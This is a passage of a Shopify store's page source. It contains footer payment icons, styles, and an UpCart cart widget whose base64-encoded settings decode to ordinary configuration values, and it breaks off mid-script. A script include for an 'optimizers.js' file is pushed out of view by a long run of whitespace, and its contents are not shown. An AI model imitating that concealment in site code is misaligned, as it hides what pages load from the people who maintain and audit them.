10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be823-f333-773c-b14f-7eb05d04b729/upcart-261/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be823-f333-773c-b14f-7eb05d04b729/upcart-261/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
